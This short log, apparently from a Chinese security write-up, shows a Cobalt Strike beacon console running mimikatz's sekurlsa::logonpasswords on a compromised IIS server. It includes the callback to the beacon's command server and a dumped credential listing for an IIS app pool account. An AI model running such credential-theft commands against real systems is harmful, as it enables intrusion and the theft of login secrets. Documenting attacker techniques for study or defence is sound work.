 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 9112646 (00000000:008b0c46)
Session           : Service from 0
User Name         : ieat-web-html.jigsawgroups.work
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 3/8/2021 4:03:19 AM
SID               : S-1-5-82-2235715298-1816245633-1825160484-462024605-297464957
msv :
tspkg :
wdigest :
* Username : WIN-3PTII5RMVQ3$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
潇湘信安